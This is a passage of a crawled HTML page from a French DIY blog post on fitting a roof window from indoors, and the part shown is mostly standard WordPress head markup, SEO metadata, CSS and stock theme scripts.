

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bricolage-avec-robert.com/poser-une-fenetre-de-toit/
body_size: 23610
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="fr-FR"> <!--<![endif]-->
<head>
    <title>Poser une fenêtre de toit sans monter sur le toit - Bricolage avec Robert</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://bricolage-avec-robert.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Sa pose, en 4 étapes, est à la portée du bricoleur puisqu’elle peut être réalisée entièrement par l’intérieur, sans monter sur le toit, donc sans danger." />
	<link rel="canonical" href="https://bricolage-avec-robert.com/poser-une-fenetre-de-toit/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Poser une fenêtre de toit sans monter sur le toit - Bricolage avec Robert" />
	<meta property="og:description" content="Sa pose, en 4 étapes, est à la portée du bricoleur puisqu’elle peut être réalisée entièrement par l’intérieur, sans monter sur le toit, donc sans danger." />
	<meta property="og:url" content="https://bricolage-avec-robert.com/poser-une-fenetre-de-toit/" />
	<meta property="og:site_name" content="Bricolage avec Robert" />
	<meta property="article:publisher" content="http://facebook.com/robert.longechal.3" />
	<meta property="article:author" content="https://www.facebook.com/robert.longechal" />
	<meta property="article:published_time" content="2015-11-25T09:49:22+00:00" />
	<meta property="article:modified_time" content="2020-03-30T17:01:08+00:00" />
	<meta property="og:image" content="https://bricolage-avec-robert.com/wp-content/uploads/2015/11/fenetre-toit_69.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="399" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Robert Longechal" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="Robert Longechal" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="7 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://bricolage-avec-robert.com/poser-une-fenetre-de-toit/#article","isPartOf":{"@id":"https://bricolage-avec-robert.com/poser-une-fenetre-de-toit/"},"author":{"name":"Robert Longechal","@id":"https://bricolage-avec-robert.com/#/schema/person/e04eae82c9269c686deaa39ebf5121c7"},"headline":"Poser une fenêtre de toit sans monter sur le toit","datePublished":"2015-11-25T09:49:22+00:00","dateModified":"2020-03-30T17:01:08+00:00","mainEntityOfPage":{"@id":"https://bricolage-avec-robert.com/poser-une-fenetre-de-toit/"},"wordCount":1378,"commentCount":0,"publisher":{"@id":"https://bricolage-avec-robert.com/#organization"},"image":{"@id":"https://bricolage-avec-robert.com/poser-une-fenetre-de-toit/#primaryimage"},"thumbnailUrl":"https://bricolage-avec-robert.com/wp-content/uploads/2015/11/fenetre-toit_69.jpg","keywords":["fenêtre","fenêtre de toit","toit","vélux"],"articleSection":["Bricolage"],"inLanguage":"fr-FR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://bricolage-avec-robert.com/poser-une-fenetre-de-toit/#respond"]}]},{"@type":"WebPage","@id":"https://bricolage-avec-robert.com/poser-une-fenetre-de-toit/","url":"https://bricolage-avec-robert.com/poser-une-fenetre-de-toit/","name":"Poser une fenêtre de toit sans monter sur le toit - Bricolage avec Robert","isPartOf":{"@id":"https://bricolage-avec-robert.com/#website"},"primaryImageOfPage":{"@id":"https://bricolage-avec-robert.com/poser-une-fenetre-de-toit/#primaryimage"},"image":{"@id":"https://bricolage-avec-robert.com/poser-une-fenetre-de-toit/#primaryimage"},"thumbnailUrl":"https://bricolage-avec-robert.com/wp-content/uploads/2015/11/fenetre-toit_69.jpg","datePublished":"2015-11-25T09:49:22+00:00","dateModified":"2020-03-30T17:01:08+00:00","description":"Sa pose, en 4 étapes, est à la portée du bricoleur puisqu’elle peut être réalisée entièrement par l’intérieur, sans monter sur le toit, donc sans danger.","breadcrumb":{"@id":"https://bricolage-avec-robert.com/poser-une-fenetre-de-toit/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://bricolage-avec-robert.com/poser-une-fenetre-de-toit/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://bricolage-avec-robert.com/poser-une-fenetre-de-toit/#primaryimage","url":"https://bricolage-avec-robert.com/wp-content/uploads/2015/11/fenetre-toit_69.jpg","contentUrl":"https://bricolage-avec-robert.com/wp-content/uploads/2015/11/fenetre-toit_69.jpg","width":600,"height":399},{"@type":"BreadcrumbList","@id":"https://bricolage-avec-robert.com/poser-une-fenetre-de-toit/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://bricolage-avec-robert.com/"},{"@type":"ListItem","position":2,"name":"Poser une fenêtre de toit sans monter sur le toit"}]},{"@type":"WebSite","@id":"https://bricolage-avec-robert.com/#website","url":"https://bricolage-avec-robert.com/","name":"Bricolage avec Robert","description":"Vidéos, articles, photos de bricolage","publisher":{"@id":"https://bricolage-avec-robert.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bricolage-avec-robert.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://bricolage-avec-robert.com/#organization","name":"COMO","url":"https://bricolage-avec-robert.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://bricolage-avec-robert.com/#/schema/logo/image/","url":"https://bricolage-avec-robert.com/wp-content/uploads/2017/03/Photo-Brioclage-avec-Robert.jpg","contentUrl":"https://bricolage-avec-robert.com/wp-content/uploads/2017/03/Photo-Brioclage-avec-Robert.jpg","width":610,"height":553,"caption":"COMO"},"image":{"@id":"https://bricolage-avec-robert.com/#/schema/logo/image/"},"sameAs":["http://facebook.com/robert.longechal.3","http://youtube.com/user/robertlongechal"]},{"@type":"Person","@id":"https://bricolage-avec-robert.com/#/schema/person/e04eae82c9269c686deaa39ebf5121c7","name":"Robert Longechal","sameAs":["http://www.bricolage-avec-robert","https://www.facebook.com/robert.longechal","https://www.youtube.com/user/robertlongechal"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bricolage avec Robert &raquo; Flux" href="https://bricolage-avec-robert.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bricolage avec Robert &raquo; Flux des commentaires" href="https://bricolage-avec-robert.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bricolage-avec-robert.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='colorbox-theme1-css' href='https://bricolage-avec-robert.com/wp-content/plugins/jquery-colorbox/themes/theme1/colorbox.css?ver=4.6.2' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bricolage-avec-robert.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://bricolage-avec-robert.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://bricolage-avec-robert.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=819b7f9b02b0195f80e3eab970f44973' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap&#038;ver=10.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://bricolage-avec-robert.com/wp-content/themes/Newspaper/style.css?ver=10.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://bricolage-avec-robert.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://bricolage-avec-robert.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=819b7f9b02b0195f80e3eab970f44973' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://bricolage-avec-robert.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f3d6322e6f953bf07f46586e1d97917d' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://bricolage-avec-robert.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=c8cba5620a72d5b299fa8f62aeca6adf' type='text/css' media='all' />
<script type="text/javascript" src="https://bricolage-avec-robert.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bricolage-avec-robert.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="colorbox-js-extra">
/* <![CDATA[ */
var jQueryColorboxSettingsArray = {"jQueryColorboxVersion":"4.6.2","colorboxInline":"false","colorboxIframe":"false","colorboxGroupId":"","colorboxTitle":"","colorboxWidth":"false","colorboxHeight":"false","colorboxMaxWidth":"false","colorboxMaxHeight":"false","colorboxSlideshow":"false","colorboxSlideshowAuto":"false","colorboxScalePhotos":"true","colorboxPreloading":"false","colorboxOverlayClose":"true","colorboxLoop":"true","colorboxEscKey":"true","colorboxArrowKey":"true","colorboxScrolling":"true","colorboxOpacity":"0.85","colorboxTransition":"elastic","colorboxSpeed":"350","colorboxSlideshowSpeed":"2500","colorboxClose":"fermer","colorboxNext":"suivant","colorboxPrevious":"pr\u00e9c\u00e9dent","colorboxSlideshowStart":"commencer le diaporama","colorboxSlideshowStop":"arr\u00eater le diaporama","colorboxCurrent":"{current} sur {total} images","colorboxXhrError":"This content failed to load.","colorboxImgError":"This image failed to load.","colorboxImageMaxWidth":"85%","colorboxImageMaxHeight":"85%","colorboxImageHeight":"false","colorboxImageWidth":"false","colorboxLinkHeight":"false","colorboxLinkWidth":"false","colorboxInitialHeight":"100","colorboxInitialWidth":"300","autoColorboxJavaScript":"","autoHideFlash":"","autoColorbox":"true","autoColorboxGalleries":"","addZoomOverlay":"","useGoogleJQuery":"","colorboxAddClassToLinks":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://bricolage-avec-robert.com/wp-content/plugins/jquery-colorbox/js/jquery.colorbox-min.js?ver=1.4.33" id="colorbox-js"></script>
<script type="text/javascript" src="https://bricolage-avec-robert.com/wp-content/plugins/jquery-colorbox/js/jquery-colorbox-wrapper-min.js?ver=4.6.2" id="colorbox-wrapper-js"></script>
<link rel="https://api.w.org/" href="https://bricolage-avec-robert.com/wp-json/" /><link rel="alternate" type="application/json" href="https://bricolage-avec-robert.com/wp-json/wp/v2/posts/5170" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bricolage-avec-robert.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://bricolage-avec-robert.com/?p=5170' />
<link rel="alternate" type="application/json+oembed" href="https://bricolage-avec-robert.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbricolage-avec-robert.com%2Fposer-une-fenetre-de-toit%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://bricolage-avec-robert.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbricolage-avec-robert.com%2Fposer-une-fenetre-de-toit%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"d25a74ab4b","wpRestUrl":"https:\/\/bricolage-avec-robert.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/bricolage-avec-robert.com\/wp-admin\/","wpRestNonce":"d25a74ab4b","wpRestUrl":"https:\/\/bricolage-avec-robert.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://bricolage-avec-robert.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
